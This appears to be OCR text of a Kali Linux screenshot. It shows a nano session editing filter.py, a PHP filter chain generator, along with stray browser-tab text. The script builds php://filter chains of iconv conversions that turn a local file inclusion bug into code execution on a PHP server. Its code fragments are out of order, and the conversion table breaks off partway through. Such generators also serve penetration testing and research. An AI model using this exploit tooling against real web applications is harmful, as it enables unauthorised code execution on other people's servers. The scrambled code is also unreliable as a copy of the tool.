 Home | CQS
GitHub - urbanadventurer
root@skopjee: /home/skopjee/Downloads/db/username-anarchy
https://raw.githubusercontent.con
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
'=': ''
def generate_filter_chain(chain, debug_base64 = False):
encoded_chain = chain
# generate some garbage base64
filters = "convert.iconv.UTF8.CSISO2022KR|"
filters += "convert.base64-encode|"
# make sure to get rid of any equal signs in both the string we just gene
filters += "convert.iconv.UTF8.UTF7|"
for c in encoded_chain[::-1]:
filters += conversions[c] + "|"
# decode and reencode to get rid of everything that isn't valid base6
filters += "convert.base64-decode|"
filters += "convert.base64-encode|"
# get rid of equal signs
filters += "convert.iconv.UTF8.UTF7|"
if not debug_base64:
# don't add the decode while debugging chains
filters += "convert.base64-decode"
final_payload = f"php://filter/{filters}/resource={file_to_use}"
return final_payload
def main():
# Parsing command line arguments
parser = argparse.ArgumentParser(description="PHP filter chain generator.
parser.add_argument("--chain", help="Content you want to generate. (you will
parser.add_argument("--rawbase64", help="The base64 value you want to test,
args = parser.parse_args()
if args.chain is not None:
chain = args.chain.encode('utf-8')
base64_value = base64.b64encode(chain).decode('utf-8').replace("=", "")
chain = generate_filter_chain(base64_value)
print("[+] The following gadget chain will generate the following code
print(chain)
if args.rawbase64 is not None:
rawbase64 = args.rawbase64.replace("=", "")
match = re.search("^([A-Za-z0-9+/])*$", rawbase64)
if (match):
chain = generate_filter_chain(rawbase64, True)
print(chain)
File Actions Edit View Help
GNU nano 8.2 filter.py *
#!/usr/bin/env python3
import argparse
import base64
import re
# - Useful infos -
# https://book.hacktricks.xyz/pentesting-web/file-inclusion/lfi2rce-via-php-filters
# https://github.com/wupco/PHP_INCLUDE_TO_SHELL_CHAR_DICT
# https://gist.github.com/loknop/b27422d355ea1fd0d90d6dbc1e278d4d
# No need to guess a valid filename anymore
file_to_use = "php://temp"
conversions = {
'0': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2',
'1': 'convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4',
'2': 'convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP949.UTF32BE|convert.iconv.ISO_69372.CSIBM921',
'3': 'convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE',
'4': 'convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE',
'5': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.8859_3.UCS2',
'6': 'convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.CSIBM943.UCS4|convert.iconv.IBM866.UCS-2',
'7': 'convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.iconv.ISO-IR-103.850|convert.iconv.PT154.UCS4',
'8': 'convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2',
'9': 'convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB',
'A': 'convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213',
'a': 'convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE',
'B': 'convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000',
'b': 'convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE',
'C': 'convert.iconv.UTF8.CSISO2022KR',
'c': 'convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2',
'D': 'convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213',
'd': 'convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5',
'E': 'convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-143.ISO2022CNEXT',
'e': 'convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UTF16.EUC-JP-MS|convert.iconv.ISO-8859-1.ISO_6937',
'F': 'convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB',
'f': 'convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213',
'g': 'convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8',
'G': 'convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90',
'H': 'convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213',
'h': 'convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE',
'I': 'convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213',
'i': 'convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000',
'J': 'convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4',
'j': 'convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16',
'K': 'convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE',
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket